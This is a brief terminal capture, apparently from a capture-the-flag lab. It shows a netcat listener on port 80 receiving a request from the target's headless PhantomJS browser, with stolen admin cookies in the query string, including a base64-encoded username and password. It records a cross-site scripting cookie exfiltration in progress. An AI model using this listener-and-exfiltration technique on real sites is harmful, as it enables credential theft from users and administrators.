 ⚡ Thu 21 Nov - 09:53 ~
@root nc -llvnp 80
listening on [any] 80 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.154] 52470
GET /?c=username=YWRtaW4%3D;%20password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D;%20id=1 HTTP/1.
1
Referer: http://localhost/admin/index.php
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/538.1 (KHTML, like Gecko
) PhantomJS/2.1.1 Safari/538.1
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: nl-NL,en,*
Host: 10.10.14.5